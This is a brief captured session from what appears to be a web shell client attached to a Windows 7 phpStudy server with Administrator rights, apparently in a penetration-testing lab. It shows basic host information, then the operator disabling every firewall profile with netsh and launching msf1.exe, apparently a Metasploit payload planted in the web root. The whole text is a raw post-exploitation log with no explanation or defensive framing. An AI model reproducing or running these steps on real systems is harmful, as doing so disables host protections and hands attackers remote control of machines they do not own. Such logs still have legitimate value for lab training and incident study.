 192.168.11.123
>_ 192.168.11.123
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> netsh advfirewall set allprofiles state off
确定。
C:\phpStudy\WWW> start C:\phpStudy\WWW\msf1.exe